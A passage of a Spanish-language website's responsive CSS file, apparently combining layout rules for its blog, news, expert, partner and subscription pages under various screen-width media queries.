	/**************************************fin de: estilos-partners.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	.col-lg-4 {
/*     	width: 29.333333%; */
    }
    .img-anio{
    	top:7px;
    }
    /**************************************fin de: estilos-blog.css**************************************/
    
    /**************************************estilos-expertos.css**************************************/
    .letras-contenido{
    	/*left: -15px;**/
    }
    /**************************************fin de: estilos-expertos.css**************************************/
    
}

@media (min-width : 1025px) {
	/**************************************estilos-slider-post.css**************************************/
	
	.element-post-hvr:hover {
		width: 450px !important;
		max-width: 450px !important;
	}
	.content-element-hvr:hover {
		top: -15px !important;
	}
	
	/**************************************fin de: estilos-slider-post.css**************************************/
	
	/**************************************estilos-detalle-blog.css**************************************/
	.margen-blog{
		margin-left: -15px;
		margin-right: -15px;
	}
	/**************************************fin de: estilos-detalle-blog.css**************************************/
}

@media (max-width : 1024px) {
	/**************************************suscripcion.css**************************************/
	#div-especialidad{
		margin-top: 0px;
		height: 231.484px;
	}
	/*.cursos-filtros-wrapper{
		right: 0px;
		margin: 0px 0px;
	}
	.posicion-buscador-suscripcion{
    	margin-top: -50px;
    	margin-left: 0px;
    	position: relative;
    	left: 60%;
  		top: 75px;
	}
	.lupa-suscripcion{
		position: relative;
    	margin-left: -30px;
    	top: 0px;
		
	}
	.buscar-label-suscripcion{
    	font-size: 18px !important;
    	position: relative !important;
    	color: #666;
    	margin-left: 23px;
  		margin-top: -65px;
	}
	.posiconar-cuadro-sus{
		right: -5px;
    	width: 21%;
	}
	.posicion-btn-suscriptores{
		padding-left: 0px;
		margin-top: -13px;
	    left: 0px;
	}
	.btn-mas-info-sus{
		margin: 14px;
	}
	.tama-btn-sus{
	    width: 200px !important;
	}*/
	/**************************************fin de: suscripcion.css**************************************/
	
	/**************************************estilos-detalle-series.css**************************************/
	#seriesTopWrap{
		display: flex;
	}
	#divTopSeries{
	  	padding-top: 6%;
	 	margin-left: 0px !important;
	}
	#divPestanaSeries{
	 	display: none;
	}
	/**************************************fin de: estilos-detalle-series.css**************************************/
	
}

@media (min-width: 1024px){
	/**************************************estilos-blog.css**************************************/
 	.imagen-blog {
 		width: 45%;
	}
	/**************************************fin de: estilos-blog.css**************************************/
}

@media (min-width: 1000px){
	/**************************************estilos-detalle-blog.css**************************************/
 	.imagen-blog {
 		width: 45%;
	}
	/**************************************fin de: estilos-detalle-blog.css**************************************/
	
	/**************************************estilos-noticias.css**************************************/
	.imagen-noticia {
			width: 45%;
	}
	/**************************************fin de: estilos-noticias.css**************************************/
	
}

@media (max-width : 991px) and (min-width : 800px) {
	/**************************************suscripcion.css**************************************/
	#div-especialidad{
		margin-top: 0px;
		height: 231.484px;
	}
	.cursos-filtros-wrapper{
		right: 0px;
		margin: 0px 0px;
	}
	.posicion-buscador-suscripcion{
    	margin-top: -53px;
    	margin-left: 0px;
    	position: relative;
    	left: 60%;
  		top: 75px;
	}
	.lupa-suscripcion{
		position: relative;
    	margin-left: -30px;
    	top: 0px;
		
	}
	.buscar-label-suscripcion{
    	font-size: 18px !important;
    	position: relative !important;
    	color: #666;
    	margin-left: 23px;
  		margin-top: -65px;
	}
	.posiconar-cuadro-sus{
		right: 275px;
		top: 23px;
    	/*width: 21%;*/
	}
	.posicion-espe-sus {
   		top: 27px;
    	left: -290px;
	}
	.posicion-btn-suscriptores{
		padding-left: 0px;
		margin-top: -26px;
	    left: 255px;
	}/*
	.btn-mas-info-sus{
		margin: 14px;
	}
	.tama-btn-sus{
	    width: 200px !important;
	}*/
	/**************************************fin de: suscripcion.css**************************************/
}

@media ( max-width : 920px) {
	/**************************************estilos-partners.css**************************************/
	
	.top-general-partner {		
		padding-left: 15px;
	}
	/*.textoBusquedaExperto{
		    width: 68% !important;
	}*/
	.padreGrid1-partners{
		margin-left: 0px;
	}
	
	/**************************************fin de: estilos-partners.css**************************************/
	
}



@media (max-width: 767px) {
	/**************************************estilos-detalle-series.css**************************************/
	#divImgSerieMovil{
		display: none !important;
	}
	#divImgSerie{
	  	width: 296px !important;
	}
	#divTopSeries{
	  	margin-left: 0px !important;
	  	padding-top: 7%;
	}
	#divPestanaSeries{
	  	display: none;
	}
	#seriesTopWrap{
	  	display: flex;
	}
	/**************************************fin de: estilos-detalle-series.css**************************************/
	
	
  	.centrarBotonMovil{
  	   text-align:center;
  	}
  	
  	
  	.margenFiltros{
  	padding-top: 10px !important;
  	}
	
}

@media (min-width : 768px){
	/**************************************estilos-partners.css, suscripcion.css, estilos-expertos.css, estilos-solicitud-matricula.css**************************************/
	.versionMovil{
		display:none !important;
	}
	/**************************************fin de: estilos-partners.css, suscripcion.css, estilos-expertos.css, estilos-solicitud-matricula.css**************************************/
	
	/**************************************suscripcion.css**************************************/
	.suscripcion-opciones-filtro{
		margin: 0 20px 0 0px;
	}
	
	/**************************************fin de: suscripcion.css**************************************/
	
	/**************************************estilos-detalle-expertos.css**************************************/
	.posicion-texto-expert{
		padding-right: 0 !important;
		text-align: end !important; 
	}
	/**************************************fin de: estilos-detalle-expertos.css**************************************/
	
}

@media (max-width : 767px){
	
	/**************************************home_movil.css**************************************/
	.cabecera-home-movil{
		/*height: 570px;*/
	    background-size: cover;
    	background-repeat: no-repeat round;
    	/*margin-top: -110px;*/
	}
	.texto-cabecera-home-movil{
		font-size: 54px;
    	margin-top: 85px;
    	font-weight: 700;
    	line-height: 59.4px;
    	padding-left: 22px;
	}
	.posicion-boton-home-movil{
		margin-top: 31px;
	}	
	.boton-cabecera-home-movil{
		background-color: #008C4F;
		height: 50px;
		text-align: center;
		font-size: 15px;
		padding-top: 15px;
	}
	.posicion-texto-cabecera-home-movil{
		margin-top: 40px;
	}
	.posicion-texto-cabecera-home-movil h1{
		text-align: center;
		font-size: 20px;		
	}
	.posicion-texto-cabecera-home-movil p{
		text-align: center;
		font-size: 18px;		
	}
	.posicion-flecha-home-movil {
		margin-top: 20px;
		margin-bottom: 20px;
	}
	.posicion-flecha-home-movil div{
		height: 25px;
    	background-repeat: no-repeat;
    	padding: 0px !important;
	}
	.medio-home-movil{
		background-size: 100%;
    	background-repeat: no-repeat round;
	}
	.texto-medio-uno{
		font-size: 27px;
	    text-align: center;
	}
	.texto-medio-dos{
		font-size: 35px;
	    text-align: center;
	}
	.posicion-boton-medio-home-movil{
		margin-top: 30px;
		margin-bottom: 30px;
	}
	.boton-medio-home-movil{
		background-color: #008C4F;
		height: 50px;
		text-align: center;
		font-size: 15px;
		padding-top: 15px;
	}
	.boton-medio-home-movil span{
		font-size: 16px;
	}
	.ultima-home-movil{
		background-color: #008C4F;
	}
	.ultima-home-movil h2{
		text-align: center;    
		margin-bottom: 40px;
	}
	.texto-abajo-h3-home-movil h3{
		font-size: 15px;
		margin-top: 2px;
	}
	.flecha-parte-baja{
		height: 50px;
		background-repeat: no-repeat;
    	background-size: 100%;
	}
	.cuadros-parte-baja-home-movil{
    	margin-bottom: 40px;
    	border-bottom: solid 1px;
	}
	.h2-home-movil{
		font-size: 15px;
		text-align: center;
		margin-bottom: 30px;
	}
	.div-partner-home-movil{
		background-repeat: no-repeat;
		background-size: 100%;
		height: 70px;
	}
	.posicion-div-home-movil{
    	margin-bottom: 30px;
	}
	.div-anuncios-home{
		height: 210px;
		background-repeat: no-repeat;
    	background-size: 100%;
    	margin-bottom: 20px;
	}
	.posicion-boton-anuncio-home-movil{
		margin-top: 30px;
		margin-bottom: 40px;
	}
	.texto-span-anuncios-home-movil{
		text-align: center;
		margin-bottom: 25px;
		font-size: 25px;
	}
	.contenido-anuncio-home-movil{
		padding-left: 27px;
	}
	
	.posicion-boton-partner-home-movil{
		margin-bottom: 40px;
	}
	.boton-partner-home-movil{
		background-color: transparent;
		height: 50px;
		text-align: center;
		font-size: 15px;
		padding-top: 15px;
		border: solid 2px #008C4F; 
	}
	/**************************************fin: home_movil.css**************************************/
	
	
	/**************************************suscripcion.css**************************************/
	.suscripcion-opciones-filtro{
		padding: 0px !important;
		color: #012837 !important;
		font-weight: bolder;
		margin-bottom: 0px;
		position: relative;
		bottom: -8px;
		white-space: nowrap;
		cursor: pointer;
		margin: 0 20px 0 20px;
		/* margin: 0 20% 0 -23%; */
	}
	#div-especialidad{
		margin-top:30px;
		margin-bottom:30px;
		top: 30px;
	}
	/**************************************fin de: suscripcion.css**************************************/
	
	/**************************************estilos-partners.css, suscripcion.css, estilos-expertos.css, estilos-solicitud-matricula.css**************************************/
	.versionPc{
		display:none !important;
	}
	/**************************************fin de: estilos-partners.css, suscripcion.css, estilos-expertos.css, estilos-solicitud-matricula.css**************************************/
	
	/**************************************estilos-detalle-expertos.css**************************************/
	ul a {color:#008C4F;}
	.posicion-texto-expert{
		text-align: start; 
	}
	.top-general-detalle-experto{
		margin-top: -4em;
	}
	/**************************************fin de: estilos-detalle-expertos.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	.estilo-img p{
		padding-left: 10px;
	}
	.estilo-img-blog{
		margin-top: -62px;	
	}
	/**************************************fin de: estilos-blog.css**************************************/
	
	
	
	/**************************************estilos-solicitud-matricula.css**************************************/
	#content-container {
		padding-top: 59px;
	}
	.logoPartner_matricula{
		width: 100%;
		position: relative;
		top: -100px;
		margin-top: 111px;
		margin-bottom: -76px;
		left: 0px;
		background-color: #012837;
		height: 100px;
	}
	
	.contenedor-sol-matricula{
		padding: 0px !important;
	}
	
	.container{
	    margin-right: auto;
   	 	margin-left: auto;
   	 	padding-left: 0px;
    	padding-right: 0px;
	}
	
	.margen-formulario{
    	margin-left: 1px;
	}
	
	.separacion-form-solucitud-matricula{
		margin-left: -5px;
	}
		.contendor-condiciones{
		background-color: #012837;
	}
	.tamaño-h3-sol-matricula{
		color: #008C4F !important;
	}
	.Condiciones-texto{
		color: #008C4F;
	}
	.Condiciones-texto p{
		color: white !important;
	}
	
	/**************************************fin de: estilos-solicitud-matricula.css**************************************/
	/**************************************estilos-slider-post.css**************************************/
	.puntos-texto{
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding-right: 10px;
		padding-left: 15px;
		margin-bottom: 20px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
		height: 32px;
		text-align: left;
	}
	
	.puntos-texto-protagonista{
		width: 100%;
    	padding-right: -15px;
    	display: -webkit-box;
    	-webkit-line-clamp: 1;
    	-webkit-box-orient: vertical;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	text-align: left;
	}
	/**************************************fin de: estilos-slider-post.css**************************************/	
}

@media (min-width : 720px) 
and (max-width : 768px){
	/**************************************estilos-partners.css**************************************/
	.gridManual {
	    margin-top: 16px;
	    display: grid;
	    grid-template-columns: 250px 250px;
	    grid-gap: 10px;
	    color: #444;
	    margin-bottom: 70px;
	    margin-left: 70px;
	}
	
	.colocacion {
	    margin-left: 273px;
	    margin-top: 21px;
	}
	/**************************************fin de: estilos-partners.css**************************************/
	
	/**************************************estilos-expertos.css**************************************/
	.cajaBusquedaMigaja{
		display: block !important;
	}
	.margenesBusqueda {   
    	/*right: -6%;*/
	}
	.estilo-img {    
    	margin-top: 36px;    
	}
	
	
	/**************************************fin de: estilos-expertos.css**************************************/
}

@media only screen 
and (min-width : 720px) 
and (max-width : 768px){
	/**************************************estilos-detalle-partner.css**************************************/
	.raya {
    	/*width: 100%;*/
	}
	.textotitulo {
	    /*text-align: left;
	    margin-left: 0px; 
	    top: -8px;*/
	}
	.logoCabecera {	    
	    left: 60px;
	    width: 380px;
	}
	/**************************************fin de: estilos-detalle-partner.css**************************************/
}

/*---MEDIAQUERY DE MÓVIL PREDETERMINADA---*/

@media (min-width : 320px) and (max-width : 568px){
	/**************************************estilos-partners.css**************************************/
	
 	.textoDesc{
	  	margin-top: 43px;
  	}
	/*.cabecera-partner{
		margin-top: 0px;
		display: block;
	}*/
  	.padreGrid1-partners{
		margin-top: 0px;
	}
	.top-general-partner {		
		padding: 0px;
	}
	.buscar-label-partners{
		margin-left: 31px;
	    margin-top: -65px;
        font-size: 18px;
	}
	.colocacion{
    	margin-left: 0px;
    	margin-top: 0px;
	}	
	/*.lupa-partner{
		position: relative;
		width: 10%;
		top: 30px;
    	margin-left: -15px;
	}
	.cuadro-filtro-buscar{
	    padding-bottom: 25px;
	    padding-left: 11px;
	    padding-top: 25px;
	    margin-left: 20px;
	    margin-top: -7px;
	    width: 250px;
	}*/
	
	.gridManual {
		display: block;
		padding: 0px;
	}
	.containerPartners {
		background-color: transparent;
	}
  	/**************************************fin de: estilos-partners.css**************************************/
  	
  	/**************************************suscripcion.css**************************************/
  	
  	
  	.separacion-top-sus{
	    margin-top: 100px;
	}
	.fondo-menu-sus{
		background-color: transparent; 
		height:90px
	}
	.tamaño-desple-suscripcion{
		background-color:#012837;
	}
	.posicion-buscador-suscripcion{
		margin-top: -14px;
    	margin-left: 0px;
    	top: -88px;
   		position: relative;
    	margin-bottom: -95px;
    	left: 23px;
	}
	.suscripcion-filtro-buscar{
		width: 99%;
	}
	.buscar-label-suscripcion{
	    margin-left: 23px;
    	top: 0px;
	}
	.lupa-suscripcion{
		position: relative;
		margin-left: -30px;
    	top: 40px;
	}
	

	.posiconar-cuadro-sus{
		right: 1px;
    	width: 18%;
	}
	.posicion-btn-suscriptores{
		padding-left: 98px;
		margin-top: 20px;
		z-index: 1;
	}
	.suscripcion-opciones-filtro{
		top: -15px;
    	left: -5px;
	}
	#filtros-especialidad-suscripcion{
		top: -34px;
		width: 100%;
		right: 0px;
	    height: 455px;
	}
	.centrado-linea-sus{
		top: -23px;
		left: 15px;
		width: 105%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones-sus{
		top: -10px;
		left: 15px;
		width: 105%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 1px;
	}
	.filtro-opciones-menu-sus{
		display: none;
	    width: 110%;
    	left: -15px;
	}
	.boton-filtrar-suscripcion{
		min-height: 30px !important;
		max-height: 30px !important;
		margin-top: -20px;
		min-width: 215px;
/* 		margin-left: -60px; */
			margin-left: 0px;
		padding: 15px 48px 35px 48px !important;
	}
	.texto-resul-sus{
		font-size:36px;
	}
	.respuesta-sus strong{
		color:black;
	}
	.sep-flecha-fil-sus{
	    margin-left: 110px;
	}
	#flecha-especialidad{
	    margin-left: 105px;
	}
	.posicion-sus{
	   	padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
	    white-space: nowrap;
	    cursor: pointer;
	    left: 60px;
	    top: -25px;
	    width: 85%;
	}
	.btn-mas-info-sus{
		padding: 15px;
	}
	/**************************************fin de: suscripcion.css**************************************/
	
	/**************************************estilos-detalle-expertos.css**************************************/
	.margenesMigajas-detalle-experto{
		display: none;
	}
	.icono-usu{
		display: none;
	}
	.separacion-top-detalle-experto{
  		top: -25px;
	}
	.nombreExperto-detalle-experto {
		margin-left: 25px;
		font-size: 18px;
	}
	
	.nombreClinica-detalle-expertos{
		margin-left: 25px;
		font-size: 18px;
	}
	.colorTexto-detalle-experto li p{
	    word-wrap: break-word;
		color: white;
	}
	.colorTexto-detalle-experto{
		color: #ffff;
		padding: 30px;
	    padding-top: 5px;
	}
	.imagen-movil{
	    margin-left: -17px;
	}
	.quitar-padd{
		padding-right: 0px !important;
	    padding: 0;
    	padding-left: 17px;
	}
	.quitar-padding{
		padding-right: 0px !important;
		padding: 0;
		top: 10px;
	}
	.img-movil{
		margin-left: 56px;
	    margin-top: 20px;
	}
	.posicionar{
	    padding-top: 30px;
        margin-left: 33px;
        font-size: 15px;
        margin-top: 0px;
	}
	.iconos-movil{
		padding-bottom: 15px;
    	margin-top: -40px;
   	    margin-left: 225px;
	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	.estilo-img-cursos{
		margin-top: -25px;
	}
	.sinMargenes-detalle-experto {
    padding-bottom: 25px !important;
    padding-top: 10px !important;
    height: 120px;
}
	/**************************************fin de: estilos-detalle-expertos.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	/*#contenido-pag{
		background-color: white;
	}*/
	#kdi-nav-menu-internas {
  		top: 128px;
	}
	.cabecera-blog{
		margin-top: 0px;
		display: block;
	}
	.blog-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0px;
        margin-top: -47px;
	}
 	.blog-filtros-wrapper-blog {
    	margin: 13% -2.6%;
	}
	.blog-filtro-buscar-blog{
		padding-bottom: 22px !important;
		padding-left: 11px !important;
		padding-top: 22px !important;
		left: 12px;
		top: 5px;
		width: 229px;
		position: relative;
	}
	.separacion-lateral{
		margin-left: -87px;
		margin-top: -60px;
	}
	.cuadros-menu-blog{
		top: 47px;
	    left: 26px;
	}
	.img-anio{
		padding: 0px;
		top: 35px;
		right: 9px;
	}
	.texto-blog{
		top: 36px;
		left: 12px;
		width: 225px;
		z-index: 1;
	}
	.desple-blog{
	    margin-left: 135px;
	}
	.centrado-linea-blog{
		display: block;
	    top: 70px;
	    left: 45px;
        width: 83.7%;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-blog{
		left: 10px;
		top: 43px;
		width: 25px;
	}
	#labelBuscar-blog{
		right: -54px;
		top: -30px;
	}
	.numeros-fechas{
		margin-top: -15px;
	}
	.cuadro-fechas-blog{
	    top: 27px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-blog{
		margin-top: 0px;
		top: 10px; 
	    min-height: 90px;		
	}
	.top-general-blog {
	    /*background-color: white;*/
		margin-top: 41px;
	}
	
	/*SLIDER*/
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 15px !important;
	}
	.texto-fecha-blog{
	    padding-left: 10px;
    	font-size: 14px !important;
    	margin-bottom: 0px;
    	margin-top: -10px;
	}
	/**************************************estilos-blog.css**************************************/
	
	/**************************************estilos-detalle-blog.css**************************************/
	.div-blog{
		padding-left: 0px;
		padding-right: 0px;
	}
	.sepa-titulo-blog{
    	margin-left: 0px;
	}
 	.top-general-detalle-blog {
	    /*background-color: white;*/
		margin-top: 0px;
	}
  	.cabecera-detalle-blog{
		margin-top: 69px;
		display: block;
	}
	.cabecera-pc{
		display: none;
	}
	.margenesMigajas-detalle-blog{
		display: none;
	}
	.barra-detalle-blog{
    	display: none;
	}
	.titulo-tamanio{
		font-size: 18px !important;
	}
	.h2-blog{
		font-size: 22px;
		margin-bottom: 10px !important;
	}
	.img-pie{
		display: block;
		margin-bottom: 0px;
		/*margin-top: -70px;*/
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	.margen-blog{
		margin-left: -0px;
		margin-right: -0px;
	}
	/**************************************fin de: estilos-detalle-blog.css**************************************/
	
	/**************************************estilos-noticias.css**************************************/
	.separacion-top-noticias{
		margin-top: 160px;
	}
	#kdi-nav-menu-internas-noticias {
  		top: 120px;
	}
	.cabecera-noticias{
		margin-top: -21px;
		display: block;
	}
	.margenesMigajas-noticias{
		display: none;
	}
 	.noticias-filtros-wrapper {
    	margin: 13% -2.6%;
	}
	.noticia-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0;
       	top: 180px;
        margin-top: 5px; 
	}
	.noticias-filtro-buscar{
		padding-bottom: 22px !important;
	    padding-left: 11px !important;
	    padding-top: 22px !important;
        margin-left: 47px;
	    margin-top: 0px;
	    width: 230px;
	}
	.separacion-lateral-noticias{
		margin-left: -87px ;
		margin-top: -60px;
	}
	
	
	.h3-noticias {
    font-size: 22px ;
	}
	
	.cuadros-menu-noticias{
		top: 17px ;
	    left: 26px;
	}
	.img-anio-noticias{
		padding: 0px ;
	    top: 35px;
    	right: 3px;
	}
	.texto-noticias{
		    top: 40px;
		    left: 12px;
		    width: 245px;
	}
	.desple-noticias{
	       margin-left: 149px;
	}
	.centrado-linea-noticias{
		display: block;
	   	top: 45px;
	    left: 45px;
	    width: 86.5%;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-noticia{
		left: 11px;
	    top: 43px;
	    width: 21%;
	}

	#labelBuscar-noticias{
		right: -55px;
		top: -38px;
	}
	.numeros-fechas-noticias{
		margin-top: -15px;
	}
	.cuadro-fechas-noticias{
	    top: 155px;
	    right: 0px;
	    background-color:#012837;
	    padding-right: 0px !important;
	}
	.fechas-check-noticias{
		margin-top: 0px;
		top: 10px;
		min-height: 60px;
		/*padding-left: 0px !important;
		padding-right: 0px !important;	*/
	}
	.top-general-noticias {
		margin-top: 0px;
	}
	.barra-noticias{
    	display: none;
	}
	.respositivo-titulo{
		font-family: 'Campton-medium' !important;
		font-weight: bolder !important;
	}
	.titulo-tamanio-noticias{
		font-size: 18px ;
	}
	.h2-noticias{
		font-size: 22px;
		margin-bottom: 10px ;
	}
	.div-noticias{
		word-wrap: break-word;
	}
	.esconder-flechas{
		display: none;
	}
	.cargar-mas{
		display: block;
	}
	.imgcargarmas{
		padding-left: 43%;
	}
	.img-pie-noticias{
/* 		display: block; */
		margin-bottom: -65px;
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	.separacion-contenido{
		padding-left: 42px ;
    	padding-right: 23px ;
	}
	.separacion-tablet-contenido{
		margin-left:15px ;	    
	}
	
	
	/**************************************fin de: estilos-noticias.css**************************************/
	
}

@media (min-width: 320px) and (min-height: 640px)and (max-height: 640px){
  	/**************************************estilos-expertos.css**************************************/
	.padreGrid-expertos{
		margin-top: 0px;
	}
	.margenesMigajas{
	 display:none;
	}
	.mgen {
     padding-left: 0px; 
	}
	.margenesBusqueda{
		/*right: 0px;
		top:-11px;**/
	}
	.ocultaMovil{
		display:none;
	}
	.lupa-experto{
		cursor: pointer;
    	/*width: 10%;
  	   	margin-top: 34px;
    	margin-bottom: -34px;**/
	}
	.cuadro-blanco {  
 	   	/*height: 78px;
    	margin-left: 0px;
    	margin-bottom: -30px;**/
	}
	#labelBuscar-expertos {
	    left: 53px;
    	top: -28px;
	}
	.cajaBusquedaMigaja{
		/*margin-top:0px;
		height: 60px;**/
	}
	
	.textoBusquedaExperto{
	    /*padding-bottom: 22px !important;
    	padding-left: 11px !important;
    	padding-top: 22px !important;
    	margin-left: 42px;
    	margin-top: -1px;
    	margin-bottom: -8px;
    	width: 250px;**/
	}
	/*SLIDER*/
	.estilo-img{
		margin-top: -49px;

	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	/**************************************fin de: estilos-expertos.css**************************************/ 
	
	
	/************************************** estilos-noticias.css**************************************/
	
	.centrado-linea-noticias {
	    display: block;
	    top: 45px;
	    left: 45px;
	    width: 79.5%;
	    border-bottom-style: solid;
	    border-color: #012837;
	    border-bottom-width: 2px;
	}
    /**************************************fin de: estilos-noticias.css**************************************/
    
    
     /**************************************estilos-detalle-partners.css**************************************/
    
    
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}

 /**************************************fin de:estilos-detalle-partners.css**************************************/
    
}

@media (min-width : 320px) 
and (min-height: 569px)
and (max-height: 600px){
	/**************************************fin de:estilos-blog.css**************************************/
  	#kdi-nav-menu-internas {
  		top: 128px;
	}
	.cabecera-blog{
		margin-top: 0px;
		display: block;
	}
	.blog-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0px;
        margin-top: -55px;
	}
 	.blog-filtros-wrapper-blog {
    	margin: 13% -2.6%;
	}
	.blog-filtro-buscar{
		padding-bottom: 22px !important;
	    padding-left: 11px !important;
	    padding-top: 22px !important;
	    margin-left: 32px;	    
	    margin-top: 0px;
        width: 248px;
	}
	.separacion-lateral{
		margin-left: -87px;
		margin-top: -60px;
	}
	.cuadros-menu-blog{
		top: 47px;
	    left: 26px;
	}
	.img-anio{
		padding: 0px;
		top: 35px;
		right: 3px;
	}
	.texto-blog{
		top: 40px;
		left: 12px;
		width: 260px;
		z-index: 1;
	}
	.desple-blog{
	    margin-left: 153px;
	}
	.centrado-linea-blog{
		display: block;
	    top: 65px;
	    left: 45px;
        width: 83.7%;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-blog{
		left: 6px;
		top: 43px;
		width: 30px;
	}
	#labelBuscar-blog{
		right: -55px;
		top: -32px;
	}
	.numeros-fechas{
		margin-top: -15px;
	}
	.cuadro-fechas-blog{
	    top: 26px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-blog{
		margin-top: 0px;
		top: 10px; 	
	    min-height: 90px;	
	}
	.top-general-blog {
	    /*background-color: white;*/
		margin-top: 41px;
	}
	
	/*SLIDER*/
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 15px !important;
	}
	.texto-fecha-blog{
	    padding-left: 10px;
    	font-size: 14px !important;
    	margin-bottom: 0px;
   	    margin-top: -10px;
	}
	/**************************************fin de:estilos-blog.css**************************************/
	
  }

@media (min-width : 376px) and (max-width : 568px) {
	
  	/**************************************estilos-detalle-partners.css**************************************/
	  
   	.content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}

 	/**************************************fin de:estilos-detalle-partners.css**************************************/
    
	/**************************************estilos-expertos.css**************************************/
	.padreGrid-expertos{
		margin-top: 0px;
	}
	.margenesMigajas{
	 display:none;
	}
	.mgen {
     margin-left: 0px; 
	}
	.margenesBusqueda{
		/*right: 75px;**/
	}
	.ocultaMovil{
		display:none;
	}
	.lupa-experto{
		cursor: pointer;
    	/*width: 10%;
  	   	margin-top: 37px;
    	margin-bottom: -34px;**/
	}
	.cuadro-blanco {  
 	   	/*height: 78px;
    	margin-left: 0px;
    	margin-bottom: -30px;**/
	}
	#labelBuscar-expertos {
	    left: 53px;
    	top: -28px;
	}
	.cajaBusquedaMigaja{
		/*margin-top:0px;
		height: 60px;**/
	}
	
	.textoBusquedaExperto{
	    /*padding-bottom: 22px !important;
    	padding-left: 11px !important;
    	padding-top: 22px !important;
    	margin-left: 42px;
    	margin-top: -1px;
    	margin-bottom: -8px;
    	width: 229px;**/
	}
	/*SLIDER*/
	.estilo-img{
		margin-top: -49px;

	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	#kdi-nav-menu-internas {
  		top: 128px;
	}
	.cabecera-blog{
		margin-top: 69px;
		display: block;
	}
	.blog-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0px;
        margin-top: -55px;
	}
 	.blog-filtros-wrapper-blog {
    	margin: 13% -2.6%;
	}
	.blog-filtro-buscar-blog{
		padding-bottom: 22px !important;
	    padding-left: 11px !important;
	    padding-top: 22px !important;
	    margin-left: 32px;	    
	    margin-top: 0px;
        width: 248px;
	}
	.separacion-lateral{
		margin-left: -87px;
		margin-top: -60px;
	}
	.cuadros-menu-blog{
		top: 47px;
	    left: 26px;
	}
	.img-anio{
		padding: 0px;
		top: 35px;
		right: 3px;
	}
	.texto-blog{
		top: 40px;
		left: 12px;
		width: 260px;
		z-index: 1;
	}
	.desple-blog{
	    margin-left: 153px;
	}
	.centrado-linea-sus{
		display: block;
	    top: 70px;
	    left: 45px;
        width: 83.7%;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-blog{
		left: 6px;
		top: 43px;
		width: 30px;
	}
	#labelBuscar-blog{
		right: -55px;
		top: -32px;
	}
	.numeros-fechas{
		margin-top: -15px;
	}
	.cuadro-fechas-blog{
	    top: 31px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-blog{
		margin-top: 0px;
		top: 10px; 	
	    min-height: 90px;	
	}
	.top-general-blog {
	    /*background-color: white;*/
		margin-top: 41px;
	}
	
	/*SLIDER*/
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 15px !important;
	}
	.texto-fecha-blog{
	    padding-left: 10px;
    	font-size: 14px !important;
    	margin-bottom: 0px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
}

@media (max-width: 567px) {
	/**************************************estilos-slider-post.css**************************************/
	
	.slider-tituto-post {
		color: white !important;
		padding-left: 1em !important;
    	margin-bottom: 15px;
   	    margin-top: 20px;
	}
	
	.slider-fondo-iconos{
		background-color: #f6f6f6;
	    display: inline-table;
	    padding: 10px;
        margin-bottom: 15px;
	}
	
	.slider-titulo-post {
		color: white !important;
		font-weight: bold;
		position: absolute;
		bottom: 0;
		left: 0;
		text-align:left !important;
		padding-right: 30px;
		width: 100%;
	    margin-bottom: 15px;
	    line-height: 15px;
	    -webkit-line-clamp: 2;
	}
	
	.slider-img-central {
		display: none !important;
	    margin-top: 10px;
	    margin-left: 10px;
	    height: auto !important;
	    width: 40px !important;
	}
	
	.slider-content-icon-respons{
		text-align: center;
	}
	
	.slider-content-icon-respons img{
		margin-right: 21px;
    	margin-left: 21px;
	}
	
	.flexslider .slides{
		/*margin-left: 75px;*/
	}
	.content-element-slider {
		min-height: 130px ;/*232*/
		max-height: 130px;
		margin-top: 0px;
	}
	
	.content-element-hvr {
		padding: 1px !important;
	}

	.slider-documento-resp {
		height: auto !important;
		width: 45px !important;
		display: none !important;
		cursor: pointer;
	}
	
	.slider-video-resp {
		height: auto !important;
		width: 45px !important;
		display: none !important;
		cursor: pointer;
	}
	
	.slider-detalles-resp {
		height: auto !important;
		width: 45px !important;
		display: none !important;
		cursor: pointer;
	}
	
	.contender-slider {
		overflow: hidden;
		margin-bottom: 0px !important;
        min-height: 140px;
        border-radius: 0px;
	}
	
	.arrow-up {
	    width: 0px;
	    height: 0px;
	    border-left: 15px solid transparent;
	    border-right: 15px solid transparent;
	    border-bottom: 15px solid #f6f6f6;
	    margin-left: auto;
	    margin-right: auto;
	}
	
	/**************************************fin de: estilos-slider-post.css**************************************/
	
}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) 
and (orientation : portrait) {
